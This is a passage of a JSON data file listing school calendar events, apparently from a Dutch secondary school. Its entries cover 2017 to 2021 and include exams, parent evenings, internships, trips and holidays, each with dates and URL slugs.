bb\/kb","start":"2020-03-16","end":"2020-03-16","furl":"ouderavond-5h-en-6v-exameninfo--inlveren-herkansingsformulier-4-bbkb"},{"id":"156","title":"Ouderavond buitenlandse reizen","start":"2020-02-12","end":"2020-02-12","furl":"ouderavond-buitenlandse-reizen"},{"id":"289","title":"Uitslag CE I","start":"2021-06-09","end":"2021-06-09","furl":"uitslag-ce-i"},{"id":"290","title":"blauwe zone schoolbreed","start":"2018-06-15","end":"2018-06-19","furl":"blauwe-zone-schoolbreed-1"},{"id":"296","title":"Ouderavond brugklas vmbo","start":"2019-10-08","end":"2019-10-08","furl":"ouderavond-brugklas-vmbo"},{"id":"165","title":"Werkveldervaring 1 vmbo","start":"2021-02-03","end":"2021-02-03","furl":"werkveldervaring-1-vmbo"},{"id":"166","title":"Werkveldervaring 2 vmbo gl\/tl - soml middag","start":"2021-02-04","end":"2021-02-04","furl":"werkveldervaring-2-vmbo-gltl"},{"id":"167","title":"werkveldervaring 2 bb, 2 kb -  GT kijk-luistertoets Frans","start":"2021-02-02","end":"2021-02-02","furl":"werkveldervaring-2-bb-2-kb---gt-kijkluistertoets-frans"},{"id":"168","title":"OPEN DAG","start":"2020-02-08","end":"2020-02-08","furl":"open-dag"},{"id":"172","title":"blauwe zone schoolbreed","start":"2018-02-28","end":"2018-03-02","furl":"blauwe-zone"},{"id":"300","title":"Music to my Ears (NSt - aula M - savonds)","start":"2017-11-22","end":"2017-11-22","furl":"music-to-my-ears-nst-aula-m-savonds"},{"id":"183","title":"Profielwerkstuk 4gt","start":"2019-10-07","end":"2019-10-08","furl":"profielwerkstuk-4gt"},{"id":"247","title":"Stage 4 bk","start":"2019-10-07","end":"2019-10-11","furl":"stage-4-bk"},{"id":"184","title":"Examentrainging 4 bb\/kb","start":"2021-04-19","end":"2021-04-21","furl":"examentrainging-4-bbkb"},{"id":"516","title":"inleveren verslag pwstuk hv","start":"2021-01-22","end":"2021-01-22","furl":"inleveren-verslag-pwstuk-hv"},{"id":"185","title":"CBT 4 bb\/kb","start":"2021-04-12","end":"2021-04-16","furl":"cbt-4-bbkb"},{"id":"457","title":"Pasen","start":"2020-04-13","end":"2020-04-13","furl":"pasen"},{"id":"298","title":"MEP A4\/G4","start":"2019-10-21","end":"2019-10-21","furl":"mep-a4g4"},{"id":"525","title":"SOML middag","start":"2021-04-19","end":"2021-04-19","furl":"soml-middag"},{"id":"526","title":"CSPE 4 bb\/kb","start":"2021-04-22","end":"2021-04-30","furl":"cspe-4-bbkb"},{"id":"192","title":"Examentrainging BK4 - Activiteitenweek - Herkansingen","start":"2021-03-29","end":"2021-04-02","furl":"examentrainging-bk4"},{"id":"194","title":"CE 1","start":"2018-05-14","end":"2018-05-29","furl":"ce-1"},{"id":"195","title":"fietscontrole","start":"2020-11-09","end":"2020-11-09","furl":"fietscontrole"},{"id":"318","title":"Infoavond dyslexie brugklas","start":"2019-09-02","end":"2019-09-02","furl":"infoavond-dyslexie-brugklas"},{"id":"197","title":"HEMELVAARTSDAG","start":"2020-05-21","end":"2020-05-21","furl":"hemelvaartsdag"},{"id":"200","title":"PINKSTEREN","start":"2021-05-24","end":"2021-05-24","furl":"pinksteren"},{"id":"314","title":"Summer Party (lj 1+2)","start":"2018-07-04","end":"2018-07-04","furl":"summer-party-lj-12"},{"id":"204","title":"CE 2","start":"2018-06-18","end":"2018-06-21","furl":"ce-2"},{"id":"288","title":"blauwe zone bovenbouw hv","start":"2018-06-13","end":"2018-06-14","furl":"blauwe-zone-bovenbouw-hv-1"},{"id":"230","title":"Boeken ophalen","start":"2017-08-24","end":"2017-08-25","furl":"boeken-ophalen"},{"id":"209","title":"Proefwerkweek bovenbouw h\/v","start":"2019-10-04","end":"2019-10-11","furl":"proefwerkweek-bovenbouw-hv"},{"id":"451","title":"Theatervoorstelling: Het Achterhuis; les 6-7-8 vmbo lj 1","start":"2019-10-09","end":"2019-10-09","furl":"theatervoorstelling-het-achterhuis-les-678-vmbo-lj-1"},{"id":"211","title":"Infoavond 5+6 vwo","start":"2019-09-09","end":"2019-09-09","furl":"infoavond-56-vwo"},{"id":"312","title":"Cito kijk-en luistertoets vmbo gt Duits","start":"2020-01-22","end":"2020-01-22","furl":"cito-kijken-luistertoets-vmbo-gt-duits"},{"id":"302","title":"Diploma-uitreiking havo vwo","start":"2020-06-29","end":"2020-06-29","furl":"diplomauitreiking-havo-vwo"},{"id":"294","title":"herkansingen 4 bk \/ Music to my ears","start":"2020-03-24","end":"2020-03-24","furl":"herkansingen-4-bk"},{"id":"215","title":"diploma-uitreiking GT 16.00 u \/ BK 19.00 u","start":"2018-06-29","end":"2018-06-29","furl":"diplomauitreiking-gt-1600-u-bk-1900-u"},{"id":"310","title":"Projectweek lj 1 en 2 bb\/kb - pww schoolbreed","start":"2020-06-29","end":"2020-07-03","furl":"projectweek-lj-1-en-2-bbkb--pww-schoolbreed"},{"id":"311","title":"A5 excursie Zeeland bi\/ak","start":"2018-06-27","end":"2018-06-29","furl":"a5-excursie-zeeland-biak"},{"id":"219","title":"Brugklasdagen VMBO","start":"2020-09-03","end":"2020-09-04","furl":"brugklasdagen-vmbo"},{"id":"220","title":"Infoavond 3+4 vwo","start":"2019-09-12","end":"2019-09-12","furl":"infoavond-34-vwo"},{"id":"313","title":"G6 excursie naar het Rijksmuseum van Oudheden in Leiden","start":"2018-02-20","end":"2018-02-20","furl":"g6-excursie-naar-het-rijksmuseum-van-oudheden-in-leiden"},{"id":"297","title":"KWT dagen vmbo-gt","start":"2020-12-07","end":"2020-12-08","furl":"kwt-dagen-vmbogt"},{"id":"535","title":"ouderavond vakdocent","start":"2021-02-08","end":"2021-02-09","furl":"ouderavond-vakdocent"},{"id":"231","title":"Training stewards","start":"2017-09-12","end":"2017-09-14","furl":"training-stewards"},{"id":"233","title":"Infoavond 4+5 h - Infoavond 4 vmbo","start":"2019-09-11","end":"2019-09-11","furl":"infoavond-45-h--infoavond-4-vmbo"},{"id":"235","title":"start blauwe zone bovenbouw hvg (reserve)","start":"2017-09-28","end":"2017-09-29","furl":"start-blauwe-zone-bovenbouw-hvg-reserve"},{"id":"236","title":"ROS DOE-dag 3 vmbo","start":"2020-03-26","end":"2020-03-26","furl":"ros-doedag-3-vmbo"},{"id":"237","title":"blauwe zone h4-5, v4-5-6","start":"2017-10-02","end":"2017-10-04","furl":"blauwe-zone-h45-v456"},{"id":"238","title":"Stage 4 bk en 4 gt","start":"2019-09-30","end":"2019-10-04","furl":"stage-4-bk-en-4-gt"},{"id":"239","title":"pww schoolbreed \/ Projectweek lj 1 en 2  bb\/kb","start":"2019-12-09","end":"2019-12-13","furl":"pww-schoolbreed"},{"id":"240","title":"pww schoolbreed hv en 3 en 4 gt \/ Deze week onderzoek Inventaar 3e jaars","start":"2020-03-09","end":"2020-03-13","furl":"pww-schoolbreed-hv-en-3-en-4-gt"},{"id":"241","title":"Theater 3 vmbo en instromers  4 vmbo","start":"2020-12-16","end":"2020-12-16","furl":"theater-3-vmbo-en-instromers--4-vmbo"},{"id":"242","title":"Ondernemersklassen 3e jaars","start":"2017-10-12","end":"2017-10-12","furl":"ondernemersklassen-3e-jaars"},{"id":"243","title":"CKV-route brugklas VMBO - Culturele Route klas 3 schoolbreed","start":"2020-10-16","end":"2020-10-16","furl":"ckvroute-brugklas-vmbo--culturele-route-klas-3-schoolbreed"},{"id":"244","title":"Info-avond brugklas vmbo nieuwe lln \/ Night of the Nerds H4","start":"2020-06-09","end":"2020-06-09","furl":"infoavond-brugklas-vmbo-nieuwe-lln"},{"id":"466","title":"2e tijdvak CSE","start":"2021-06-21","end":"2021-06-24","furl":"2e-tijdvak-cse"},{"id":"308","title":"deze week: GGD inenting (DTP+1e HPV)","start":"2018-03-19","end":"2018-03-19","furl":"deze-week-ggd-inenting-dtp1e-hpv"},{"id":"248","title":"Practicumtoets Bi H5 (ls 3 t\/m 6)","start":"2017-11-20","end":"2017-11-20","furl":"practicumtoets-bi-h5-ls-3-tm-6"},{"id":"305","title":"Ouderavond Cambridgereis (5v en 6v Cambridgeleerlingen;jda) - Start BSL 4 vmbo bb\/kb","start":"2019-08-27","end":"2019-08-27","furl":"schoolfotograaf"},{"id":"249","title":"V5 cluster na naar \"Career-Day\" TU Eindhoven","start":"2017-11-28","end":"2017-11-28","furl":"v5-cluster-na-naar-careerday-tu-eindhoven"},{"id":"250","title":"les 1 informatie examens 4 gt","start":"2021-03-03","end":"2021-03-03","furl":"les-1-informatie-examens-4-gt"},{"id":"251","title":"ROS beroepenfeest 3 vmbo","start":"2020-03-17","end":"2020-03-17","furl":"ros-beroepenfeest-3-vmbo"},{"id":"253","title":"Activiteitendag - Uitwisseling M\u00f6nchengladbach 2hv: Kerstmarkt - Theater 3 vmbo","start":"2019-12-18","end":"2019-12-18","furl":"activiteitendag"},{"id":"254","title":"Activiteitenweek \/ Itali\u00eb \/ Londen \/ Berlijn \/ Rome \/ herkansingen \/ examentraining 4 bk CKV-activiteit 2 vmbo  \/ Voedingsweek h2-v2","start":"2020-03-30","end":"2020-04-03","furl":"activiteitenweek--italia--londen--berlijn--rome--herkansingen--examentraining-4-bk-ckvactiviteit-2-vmbo---voedingsweek-h2v2"},{"id":"255","title":"Projectavond lj 1 en 2 bb\/kb - Workshopdag 3 vmbo","start":"2019-12-19","end":"2019-12-19","furl":"projectavond-lj-1-en-2-bbkb--workshopdag-3-vmbo"},{"id":"256","title":"1vmbo ckv-excursie","start":"2017-12-21","end":"2017-12-21","furl":"1vmbo-ckvexcursie"},{"id":"257","title":"Profielwerkstukmiddag 4h","start":"2020-05-12","end":"2020-05-12","furl":"profielwerkstukmiddag-4h"},{"id":"261","title":"kijk- en luistertoetsen (klassikaal\/schriftelijk): havo Duits \/ vwo Engels","start":"2018-01-23","end":"2018-01-23","furl":"kijk-en-luistertoetsen-klassikaalschriftelijk-havo-duits-vwo-engels"},{"id":"263","title":"info avond 4 vmbo","start":"2020-09-10","end":"2020-09-10","furl":"info-avond-4-vmbo"},{"id":"264","title":"kijk- en luistertoetsen (klassikaal\/schriftelijk): kb-gt Frans","start":"2018-01-26","end":"2018-01-26","furl":"kijk-en-luistertoetsen-klassikaalschriftelijk-kbgt-frans"},{"id":"507","title":"Examentraining La\/Gr G6 somlbreed","start":"2020-02-19","end":"2020-02-19","furl":"examentraining-lagr-g6-somlbreed"},{"id":"265","title":"ouderavond brugklas - profielwerkstukdagen 4gt","start":"2020-10-13","end":"2020-10-13","furl":"ouderavond-brugklas--profielwerkstukdagen-4gt"},{"id":"266","title":"Presentatie profiewerkstukken 5 h en 6 v - WO-avond 3-4-5-6 vwo - Leerjaar 4 BK excursie Amsterdam  - Voorlichting profielkeuze coaches lj 2+3 vmbo","start":"2020-02-18","end":"2020-02-18","furl":"presentatie-profiewerkstukken-5-h-en-6-v--woavond-3456-vwo"},{"id":"267","title":"roostervrij lln","start":"2018-02-09","end":"2018-02-09","furl":"roostervrij-lln"},{"id":"274","title":"40-minuten-rooster","start":"2018-03-19","end":"2018-03-23","furl":"40minutenrooster"},{"id":"275","title":"Paleis op de Dam G4","start":"2020-06-02","end":"2020-06-02","furl":"paleis-op-de-dam-g4"},{"id":"498","title":"Auschwitz reis \/ H\/V1 10-14 onderwijs 13.00-15.00 uur","start":"2019-10-29","end":"2019-11-01","furl":"auschwitz-reis"},{"id":"499","title":"Bijeenkomst incomplete groepen Itali\u00eb 15.20 uur","start":"2020-01-30","end":"2020-01-30","furl":"bijeenkomst-incomplete-groepen-italia-1520-uur"},{"id":"276","title":"Herkansingen 5h en 6v - Infoavond Global Exploration 2020","start":"2019-09-17","end":"2019-09-17","furl":"herkansingen-5h-en-6v--infoavond-global-exploration-2020"},{"id":"277","title":"Herkansingen 4bk","start":"2020-09-30","end":"2020-10-02","furl":"herkansingen-4bk"},{"id":"278","title":"stage 3 vmbo bb\/kb","start":"2021-02-01","end":"2021-02-05","furl":"stage-3-vmbo-bbkb"},{"id":"279","title":"Herkansingen 4gt","start":"2020-10-14","end":"2020-10-16","furl":"herkansingen-4gt"},{"id":"281","title":"Inleveren herkansingsformulier 4 vmbo","start":"2019-08-28","end":"2019-08-28","furl":"inleveren-herkansingsformulier-4-vmbo"},{"id":"282","title":"dag van de Duitse taal","start":"2018-04-17","end":"2018-04-17","furl":"dag-van-de-duitse-taal"},{"id":"283","title":"Koningsdag","start":"2021-04-27","end":"2021-04-27","furl":"koningsdag"},{"id":"319","title":"training stewards brugklas th\/hv-\u00adh4-\u00adv5","start":"2018-08-28","end":"2018-08-28","furl":"training-stewards-brugklas-thhvah4av5"},{"id":"320","title":"brugklasdag vmbo, excursie bi\/ak","start":"2018-08-30","end":"2018-08-31","furl":"brugklasdag-vmbo-excursie-biak"},{"id":"321","title":"herkansingen 5 havo, 6 vwo","start":"2020-09-21","end":"2020-09-21","furl":"herkansingen-5-havo-6-vwo"},{"id":"322","title":"infoavond profielkeuze H3, V3","start":"2021-01-05","end":"2021-01-05","furl":"infoavond-profielkeuze-h3-v3"},{"id":"515","title":"info-avond profielen 2 vmbo","start":"2021-01-14","end":"2021-01-14","furl":"infoavond-profielen-2-vmbo"},{"id":"324","title":"Spanjereis 5v -\u00ad 6v","start":"2018-09-10","end":"2018-09-14","furl":"spanjereis-5v-a-6v"},{"id":"325","title":"Info-\u00adavond 5-\u00ad6 vwo","start":"2020-09-14","end":"2020-09-14","furl":"infoaavond-5a6-vwo"},{"id":"326","title":"info avond brugklas t\/h\/v - info avond dyslexie brugklas vmbo","start":"2020-09-09","end":"2020-09-09","furl":"info-avond-brugklas-thv--info-avond-dyslexie-brugklas-vmbo"},{"id":"327","title":"infoavond 4 havo, 5 havo","start":"2020-09-16","end":"2020-09-16","furl":"infoavond-4-havo-5-havo"},{"id":"328","title":"Info-\u00adavond 3-\u00ad4 vwo","start":"2020-09-17","end":"2020-09-17","furl":"infoaavond-3a4-vwo"},{"id":"329","title":"herkansingsformulier 4 bb\/kb inleveren","start":"2021-03-05","end":"2021-03-05","furl":"herkansingsformulier-4-bbkb-inleveren"},{"id":"330","title":"blauwe zone bb hv","start":"2018-09-27","end":"2018-09-28","furl":"blauwe-zone-bb-hv"},{"id":"331","title":"onderwijsbeurs Eindhoven 4hv","start":"2018-09-28","end":"2018-09-28","furl":"onderwijsbeurs-eindhoven-4hv"},{"id":"333","title":"Excursie museum kunstvakken 2 beeldend 4 gt","start":"2018-10-09","end":"2018-10-09","furl":"excursie-museum-kunstvakken-2-beeldend-4-gt"},{"id":"334","title":"Parijsreis 4gt","start":"2019-10-11","end":"2019-10-11","furl":"parijsreis-4gt"},{"id":"335","title":"4 bk beroepsstage","start":"2018-10-01","end":"2018-10-12","furl":"4-bk-beroepsstage-1"},{"id":"336","title":"herfstvakantie 17-10-2020 t\/m 23-10-2020","start":"2020-10-17","end":"2020-10-25","furl":"herfstvakantie-17102020-tm-23102020"},{"id":"337","title":"Afsluiting 20\/80 havisten (19.00-20.30)","start":"2021-01-11","end":"2021-01-11","furl":"afsluiting-2080-havisten-19002030"},{"id":"338","title":"Terugkomdag 5h en 5-\u00ad6v Beroepenavond 4h\/v","start":"2018-10-30","end":"2018-10-30","furl":"terugkomdag-5h-en-5a6v-beroepenavond-4hv"},{"id":"341","title":"4 gt beroepsstage","start":"2018-11-12","end":"2018-11-16","furl":"4-gt-beroepsstage"},{"id":"342","title":"Mobiel Prakticum bi 5v","start":"2018-11-12","end":"2018-11-12","furl":"mobiel-prakticum-bi-5v"},{"id":"343","title":"Profielwerkstuk 5h-\u00ad6v","start":"2018-11-19","end":"2018-11-19","furl":"profielwerkstuk-5ha6v"},{"id":"344","title":"Radboud try-\u00adout 4 vwo","start":"2018-11-23","end":"2018-11-23","furl":"radboud-tryaout-4-vwo"},{"id":"345","title":"HBO-\u00adinfo avond","start":"2018-11-27","end":"2018-11-27","furl":"hboainfo-avond"},{"id":"346","title":"blauwe z\u00f4ne bb hv","start":"2018-11-29","end":"2018-11-30","furl":"blauwe-zane-bb-hv"},{"id":"347","title":"kwt-\u00addag 3 gt","start":"2018-12-05","end":"2018-12-05","furl":"kwtadag-3-gt"},{"id":"348","title":"blauwe zone bb hv+vmbo","start":"2018-12-06","end":"2018-12-07","furl":"blauwe-zane-ob-hvvmbo"},{"id":"349","title":"Projectdag G2","start":"2020-01-13","end":"2020-01-13","furl":"projectdag-g2"},{"id":"517","title":"GT kijk-luistertoets Duits","start":"2021-01-26","end":"2021-01-26","furl":"gt-kijkluistertoets-duits"},{"id":"351","title":"Info-\u00adavond overstap 4 gt naar 4h","start":"2018-12-12","end":"2018-12-12","furl":"infoaavond-overstap-4-gt-naar-4h"},{"id":"352","title":"Theater 3 vmbo breed","start":"2018-12-14","end":"2018-12-14","furl":"theater-3-vmbo-breed"},{"id":"501","title":"Skireis 4vmbo-5h","start":"2019-12-16","end":"2019-12-20","furl":"skireis-4vmbo5h"},{"id":"354","title":"roostervrij lln","start":"2018-12-18","end":"2018-12-18","furl":"roostervrij-lln-1"},{"id":"355","title":"rapport","start":"2020-12-18","end":"2020-12-18","furl":"rapport"},{"id":"356","title":"Kerstvakantie 19-12-2020 t\/m 03-01-2021","start":"2020-12-19","end":"2021-01-03","furl":"kerstvakantie-19122020-tm-03012021"},{"id":"358","title":"info-\u00adavond 3 h\/v profielkeuze en 20\/80 learning","start":"2019-01-08","end":"2019-01-08","furl":"infoaavond-3-hv-profielkeuze-en-2080-learning"},{"id":"359","title":"Workshopdag 3 vmbo en instromers 4 vmbo","start":"2020-12-17","end":"2020-12-17","furl":"workshopdag-3-vmbo-en-instromers-4-vmbo"},{"id":"360","title":"roostervrij lln","start":"2019-01-17","end":"2019-01-17","furl":"roostervrij-lln-2"},{"id":"361","title":"Ouderavond mentor\/coach","start":"2020-11-17","end":"2020-11-18","furl":"ouderavond-mentorcoach"},{"id":"362","title":"Voorlichting profielen door HBO 3hv","start":"2019-01-24","end":"2019-01-24","furl":"voorlichting-profielen-door-hbo-3hv"},{"id":"363","title":"Kijk-\u00ad en luistertoetsen","start":"2019-01-21","end":"2019-01-25","furl":"kijk-en-luistertoetsen"},{"id":"429","title":"nationale biologie olympiade 5-6 vwo (les 6 t\/m 10).","start":"2019-01-24","end":"2019-01-24","furl":"nationale-biologie-olympiade-56-vwo-les-6-tm-10"},{"id":"364","title":"inleveren voorlopig verslag pwstuk","start":"2020-11-06","end":"2020-11-06","furl":"inleveren-voorlopig-verslag-pwstuk"},{"id":"365","title":"open week vmbo","start":"2021-01-25","end":"2021-01-29","furl":"open-week-vmbo"},{"id":"366","title":"OPEN DAG 30 jan","start":"2021-01-30","end":"2021-01-30","furl":"open-dag-30-jan"},{"id":"367","title":"trafic informers Vmbo 3","start":"2021-01-25","end":"2021-01-25","furl":"trafic-informers-vmbo-3"},{"id":"368","title":"Prakticumtoets bi 6v","start":"2019-02-12","end":"2019-02-12","furl":"prakticumtoets-bi-6v"},{"id":"369","title":"Beroepenfeest ROS 3 vmbo \/Presentatie profielwerkstukken 5h-\u00ad6v","start":"2019-02-26","end":"2019-02-26","furl":"beroepenfeest-ros-3-vmbo-presentatie-profielwerkstukken-5ha6v"},{"id":"370","title":"lln 's-middags roostervrij (studiedag)","start":"2020-02-13","end":"2020-02-13","furl":"soml-ontwikkelmiddag"},{"id":"371","title":"roostervrij lln","start":"2019-03-01","end":"2019-03-01","furl":"roostervrij-lln-3"},{"id":"372","title":"Voorjaarsvakantie 13-02-2021 t\/m 21-02-2021 (Carnaval 14-2-2-21)","start":"2021-02-13","end":"2021-02-21","furl":"voorjaarsvakantie-13022021-tm-21022021-carnaval-142221"},{"id":"373","title":"blauwe zone bb hv","start":"2019-03-11","end":"2019-03-15","furl":"blauwe-zone-bb-hv-1"},{"id":"374","title":"kwt-\u00addag 3gt\/Info 5h en 6v Examen","start":"2019-03-12","end":"2019-03-12","furl":"kwtadag-3gt"},{"id":"376","title":"pww bovenbouw h\/v","start":"2020-10-08","end":"2020-10-15","furl":"pww-bovenbouw"},{"id":"377","title":"Proefwerkweek h\/v","start":"2020-12-07","end":"2020-12-15","furl":"pww-schoolbreed-reguliere-lesweek-1a2a3a4-vmbo-bbkb"},{"id":"378","title":"Inleveren herkansingsform. GT4 H5 en V6","start":"2021-03-18","end":"2021-03-18","furl":"inleveren-herkansingsform-gt4-h5-en-v6"},{"id":"379","title":"Proefwerkvrij 3 gt","start":"2019-03-20","end":"2019-03-20","furl":"proefwerkvrij-3-gt"},{"id":"380","title":"Kangoeroewedstrijd wiskunde\/ herkansingen 4bk","start":"2019-03-21","end":"2019-03-21","furl":"kangoeroewedstrijd-wiskunde-herkansingen-4bk"},{"id":"381","title":"Inleveren herkansings-\/ en herexamenformulieren","start":"2019-03-26","end":"2019-03-26","furl":"inleveren-herkansingsformulieren-voor-12-uur-4gta5ha6v"},{"id":"382","title":"Inleveren definitieve profielkeuze 3h-\u00ad3v","start":"2019-03-28","end":"2019-03-28","furl":"inleveren-definitieve-profielkeuze-3ha3v"},{"id":"383","title":"rapport","start":"2019-03-29","end":"2019-03-29","furl":"rapport-2"},{"id":"384","title":"voedingsweek H2-V2","start":"2021-03-29","end":"2021-03-31","furl":"voedingsweek-h2v2"},{"id":"523","title":"project museum brugklas HV","start":"2021-03-30","end":"2021-03-31","furl":"project-museum-brugklas-hv"},{"id":"524","title":"2e Paasdag","start":"2021-04-05","end":"2021-04-05","furl":"2e-paasdag"},{"id":"385","title":"ANWB workshops vmbo 1 Virtuele verkeerswereld leerjaar 3 \/ ANWB verkeersbus bb\/kb 2 + gym2","start":"2019-04-02","end":"2019-04-02","furl":"anwb-workshops-vmbo-1-virtuele-verkeerswereld-leerjaar-3-anwb-verkeersbus-bbkb-2-gym2"},{"id":"386","title":"ANWB verkeersbus 2 gt","start":"2019-04-03","end":"2019-04-03","furl":"anwb-verkeersbus-2-gt"},{"id":"387","title":"ANWB workshops 1 thv \/ ANWB verkeersbus 2 hv","start":"2019-04-04","end":"2019-04-04","furl":"anwb-workshops-1-thv-anwb-verkeersbus-2-hv"},{"id":"388","title":"Info-\u00admiddag pws 5 v \/ Verkeersdag brugklassers","start":"2019-04-05","end":"2019-04-05","furl":"infoamiddag-pws-5-v-verkeersdag-brugklassers"},{"id":"389","title":"examentraining 4 bk CPE kunstvakken 2 (4 vmbo gt)","start":"2019-04-08","end":"2019-04-12","furl":"examentraining-4-bk-cpe-kunstvakken-2-4-vmbo-gt"},{"id":"390","title":"Inleveren formulieren examentraining 5h-\u00ad6v","start":"2019-04-09","end":"2019-04-09","furl":"inleveren-formulieren-examentraining-5ha6v"},{"id":"391","title":"Girls-\u00adBoysday 2 hvg","start":"2021-04-15","end":"2021-04-15","furl":"girlsaboysday-2-hv"},{"id":"392","title":"Ouderavond doorstroom gt4 naar h4","start":"2020-12-01","end":"2020-12-01","furl":"ouderavond-doorstroom-gt4-naar-h4"},{"id":"393","title":"Examentraining 5h-\u00ad6v -19 april geen examentraining-","start":"2019-04-18","end":"2019-04-26","furl":"examentraining-5ha6v"},{"id":"394","title":"Oefenexamen 4 gt","start":"2019-04-19","end":"2019-04-19","furl":"oefenexamen-4-gt"},{"id":"395","title":"CBT 4 bk \/ CSPE 4 gt","start":"2019-04-15","end":"2019-04-19","furl":"cbt-4-bk-cspe-4-gt"},{"id":"528","title":"Info-avond brugklas hvg en vmbo nieuwe lln.","start":"2021-06-15","end":"2021-06-15","furl":"infoavond-brugklas-hvg-en-vmbo-nieuwe-lln"},{"id":"529","title":"Diploma uitreiking Havo - Vwo","start":"2021-07-05","end":"2021-07-05","furl":"diploma-uitreiking-havo--vwo"},{"id":"397","title":"culturele activiteit 4 havo, 4 vwo","start":"2020-09-25","end":"2020-09-25","furl":"culturele-activiteit-4-havo-4-vwo"},{"id":"398","title":"1e tijdvak CSE","start":"2021-05-17","end":"2021-06-01","furl":"1e-tijdvak-cse"},{"id":"399","title":"Presentatie 4h Op weg naar diploma","start":"2019-05-09","end":"2019-05-09","furl":"presentatie-4h-op-weg-naar-diploma"},{"id":"400","title":"beroepsstage 3 bk CSPE 4 bk","start":"2019-05-06","end":"2019-05-10","furl":"beroepsstage-3-bk-cspe-4-bk"},{"id":"401","title":"Profielwerkstuk-\u00ad middag 4h","start":"2019-05-14","end":"2019-05-14","furl":"profielwerkstuka-middag-4h"},{"id":"402","title":"Night of the Nerds 2019 in Klokgebouw Eindhoven","start":"2019-05-21","end":"2019-05-21","furl":"night-of-the-nerds-2019-in-klokgebouw-eindhoven"},{"id":"403","title":"Hemelvaart","start":"2019-05-30","end":"2019-05-30","furl":"hemelvaart"},{"id":"404","title":"roostervrij lln","start":"2019-05-31","end":"2019-05-31","furl":"roostervrij-lln-4"},{"id":"405","title":"Verkeersquiz Basisscholen Aula Maasbrachterweg","start":"2019-06-05","end":"2019-06-05","furl":"verkeersquiz-basisscholen-aula-maasbrachterweg"},{"id":"527","title":"SOML middag","start":"2021-06-08","end":"2021-06-08","furl":"soml-middag"},{"id":"407","title":"Ouderavond 5h en 6v exameninfo","start":"2021-03-15","end":"2021-03-15","furl":"ouderavond-5h-en-6v-exameninfo"},{"id":"408","title":"bekendm. normen 1e tijdvak \/ blauwe z\u00f4ne bb hv","start":"2019-06-12","end":"2019-06-12","furl":"bekendm-normen-1e-tijdvak-blauwe-zane-bb-hv"},{"id":"409","title":"blauwe z\u00f4ne schoolbreed","start":"2019-06-14","end":"2019-06-14","furl":"blauwe-zane-schoolbreed"},{"id":"410","title":"blauwe zone schoolbreed","start":"2019-06-14","end":"2019-06-18","furl":"blauwe-zone-schoolbreed-2"},{"id":"411","title":"2e tijdvak CSE \/ Excursie bi\/ak \/ rekentoets","start":"2019-06-17","end":"2019-06-19","furl":"2e-tijdvak-cse-excursie-biak-rekentoets"},{"id":"412","title":"pww schoolbreed","start":"2019-06-21","end":"2019-06-28","furl":"pww-schoolbreed-2"},{"id":"413","title":"Uitreiken herkansings-\u00ad formulieren 4h -\u00ad 5v","start":"2019-06-18","end":"2019-06-18","furl":"uitreiken-herkansingsa-formulieren-4h-a-5v"},{"id":"414","title":"introductiemiddag nieuwe brugklassen","start":"2019-06-26","end":"2019-06-26","furl":"introductiemiddag-nieuwe-brugklassen"},{"id":"415","title":"blauwe zone ob hv+vmbo","start":"2019-06-19","end":"2019-06-19","furl":"blauwe-zone-ob-hvvmbo"},{"id":"416","title":"PWW hv en 2,3,4 gt","start":"2021-03-05","end":"2021-03-12","furl":"pww-hv-en-234-gt"},{"id":"417","title":"week van de procestechniek  BB&Havo","start":"2021-01-18","end":"2021-01-18","furl":"week-van-de-procestechniek--bbhavo"},{"id":"418","title":"bekendm. normen 2e tijdvak \/ Diploma-\u00aduitr. bk-\u00adgt \/ inhaaldag pww","start":"2019-06-28","end":"2019-06-28","furl":"bekendm-normen-2e-tijdvak-diplomaauitr-bkagt-inhaaldag-pww"},{"id":"419","title":"Inleveren herkansings-\u00ad formulieren 4h-\u00ad5v \/ Diploma-\u00aduitr. havo-\u00advwo","start":"2019-07-01","end":"2019-07-01","furl":"inleveren-herkansingsa-formulieren-4ha5v-diplomaauitr-havoavwo"},{"id":"420","title":"Excursie Bi\/Ak, bbq 2\/3 havo van 17:00u tot 20:00u","start":"2019-07-02","end":"2019-07-03","furl":"excursie-biak"},{"id":"421","title":"rapport","start":"2019-07-05","end":"2019-07-05","furl":"rapport-3"},{"id":"534","title":"Zomervakantie 24-07-2021 t\/m 5-09-2021","start":"2021-07-24","end":"2021-09-05","furl":"zomervakantie-24072021-tm-5092021"},{"id":"423","title":"Info-avond persoonlijke beroepsgerichte leerroutes (2 vmbo)","start":"2019-01-08","end":"2019-01-08","furl":"infoavond-persoonlijke-beroepsgerichte-leerroutes-2-vmbo"},{"id":"424","title":"Herkansingsformulier 4 vmbo","start":"2019-08-26","end":"2019-08-26","furl":"herkansingsformulier-4-vmbo"},{"id":"425","title":"info-avond global Exploration 2021 -  herkansingen 5 havo en 6 vwo","start":"2020-09-22","end":"2020-09-22","furl":"infoavond-global-exploration-2021---herkansingen-5-havo-en-6-vwo"},{"id":"510","title":"Info examen 4gl\/tl","start":"2020-03-10","end":"2020-03-10","furl":"info-examen-4gltl"},{"id":"427","title":"MEP 2e ronde 4 vwo","start":"2020-02-10","end":"2020-02-10","furl":"mep-2e-ronde-4-vwo"},{"id":"428","title":"G5 excursie Trier","start":"2019-06-11","end":"2019-06-11","furl":"g5-excursie-trier"},{"id":"430","title":"bijeenkomst lln 4hv Engelandreis (les 9)","start":"2019-02-13","end":"2019-02-13","furl":"bijeenkomst-lln-4hv-engelandreis-les-9"},{"id":"431","title":"Projectweek lj1 en 2 bb\/kb","start":"2020-12-09","end":"2020-12-16","furl":"projectweek-lj1-en-2-bbkb"},{"id":"500","title":"Na 5e uur: Lesvrij 3e jaars en hoofdleiding Itali\u00eb  \/  Na 7e uur: lesvrij begeleiders Itali\u00eb","start":"2020-03-27","end":"2020-03-27","furl":"na-5e-uur-lesvrij-3e-jaars-en-hoofdleiding-italia----na-7e-uur-lesvrij-begeleiders-italia"},{"id":"432","title":"sinterklaasviering in de middag vmbo","start":"2020-12-04","end":"2020-12-04","furl":"sinterklaasviering-in-de-middag"},{"id":"433","title":"V2 Kerstmarkt D\u00fcsseldorf (12.00-17.00 uur)","start":"2018-12-17","end":"2018-12-17","furl":"v2-kerstmarkt-dasseldorf-12001700-uur"},{"id":"434","title":"V2 NL-D Uitwisselingsproject","start":"2019-04-11","end":"2019-04-11","furl":"v2-nld-uitwisselingsproject"},{"id":"435","title":"V2 D-NL Uitwisselingsproject","start":"2019-06-07","end":"2019-06-07","furl":"v2-dnl-uitwisselingsproject"},{"id":"437","title":"4-jr-PIE-lln naar Sekisui Alveo Roermond (13.30 u 